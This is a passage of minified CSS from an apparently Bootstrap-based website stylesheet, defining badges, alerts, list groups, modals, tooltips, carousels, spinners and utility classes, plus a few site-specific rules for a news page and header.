rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.5);box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#111}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#000}a.badge-dark.focus,a.badge-dark:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,7%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,7%,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent}.alert-heading{color:inherit}.alert-link{font-weight:900}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#05081f;background-color:#cecfd8;border-color:#babcc8}.alert-primary hr{border-top-color:#acaebd}.alert-primary .alert-link{color:#000}.alert-secondary{color:#00265a;background-color:#ccdbef;border-color:#b8cce8}.alert-secondary hr{border-top-color:#a5bee2}.alert-secondary .alert-link{color:#001027}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#090909;background-color:#cfcfcf;border-color:#bcbcbc}.alert-dark hr{border-top-color:#afafaf}.alert-dark .alert-link{color:#000}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{height:1rem;line-height:0;font-size:.75rem;background-color:#e9ecef}.progress,.progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}.progress-bar{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#0a0f3b;-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{-webkit-transition:none;-o-transition:none;transition:none}}.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;-o-animation:1s linear infinite progress-bar-stripes;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;-o-animation:none;animation:none}}.media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.media-body{-webkit-box-flex:1;-ms-flex:1;flex:1}.list-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#0a0f3b;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#0a0f3b;border-color:#0a0f3b}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1024px){.list-group-horizontal-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1280px){.list-group-horizontal-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1440px){.list-group-horizontal-xxl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1600px){.list-group-horizontal-xxxl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xxxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#05081f;background-color:#babcc8}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#05081f;background-color:#acaebd}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#05081f;border-color:#05081f}.list-group-item-secondary{color:#00265a;background-color:#b8cce8}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#00265a;background-color:#a5bee2}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#00265a;border-color:#00265a}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#090909;background-color:#bcbcbc}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#090909;background-color:#afafaf}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#090909;border-color:#090909}.close{float:right;font-size:1.5rem;font-weight:900;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{-ms-flex-preferred-size:350px;flex-basis:350px;max-width:350px;font-size:.875rem;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);-webkit-box-shadow:0 .25rem .75rem rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);opacity:0}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out,-o-transform .3s ease-out;-webkit-transform:translateY(-50px);-o-transform:translateY(-50px);transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{-webkit-transition:none;-o-transition:none;transition:none}}.modal.show .modal-dialog{-webkit-transform:none;-o-transform:none;transform:none}.modal.modal-static .modal-dialog{-webkit-transform:scale(1.02);-o-transform:scale(1.02);transform:scale(1.02)}.modal-dialog-scrollable{display:-webkit-box;display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:-webkit-min-content;height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #0a0f3b}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.2}.modal-body{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:.75rem;border-top:1px solid #0a0f3b}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-webkit-min-content;height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media (min-width:1024px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1280px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif;font-style:normal;font-weight:300;line-height:1.2;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif;font-style:normal;font-weight:300;line-height:1.2;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2)}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#0a0f3b}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out,-o-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;-webkit-transform:none;-o-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;-webkit-transition:opacity 0s .6s;-o-transition:opacity 0s .6s;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;-webkit-transition:opacity .15s ease;-o-transition:opacity .15s ease;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:50%/100% 100% no-repeat}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;-webkit-transition:opacity .6s ease;-o-transition:opacity .6s ease;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-o-keyframes spinner-border{to{-o-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spinner-border{to{-webkit-transform:rotate(1turn);-o-transform:rotate(1turn);transform:rotate(1turn)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid;border-right:.25em solid transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;-o-animation:.75s linear infinite spinner-border;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;transform:none}}@-o-keyframes spinner-grow{0%{-o-transform:scale(0);transform:scale(0)}50%{opacity:1;-o-transform:none;transform:none}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);-o-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;-o-transform:none;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;-o-animation:.75s linear infinite spinner-grow;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{-webkit-animation-duration:1.5s;-o-animation-duration:1.5s;animation-duration:1.5s}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#0a0f3b!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#03040f!important}.bg-secondary{background-color:#004aad!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#00347a!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#111!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#000!important}.bg-white{background-color:#fff!important}#news-items.page-builder .module.news-module-filters ul.list-group li.list-group-item,.bg-transparent{background-color:transparent!important}.border{border:1px solid #0a0f3b!important}.border-top{border-top:1px solid #0a0f3b!important}.border-right{border-right:1px solid #0a0f3b!important}.border-bottom,.underline{border-bottom:1px solid #0a0f3b!important}.border-left{border-left:1px solid #0a0f3b!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#0a0f3b!important}.border-secondary{border-color:#004aad!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#111!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}#news-items.page-builder .module.news-module-filters ul.list-group li.list-group-item,.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}#news-items.page-builder .module.news-module-filters .search-form-container form.search-form span.wpc-search-icon,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form span.wpc-search-icon,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form span.wpc-search-icon,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form span.wpc-search-icon,.d-none,header.site-header .nav-primary{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}#news-items.page-builder .module.news-module-filters ul.list-group li.list-group-item,#tile-section.page-builder .module.tile-grid.grid-25 .tile,#tile-section.page-builder .module.tile-grid.grid-25 .tile .img-container,.d-flex,.frm_form_fields .frm_fields_container .frm_submit,.modal .modal-content .modal-body,header.site-header,header.site-header .logo-container{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media 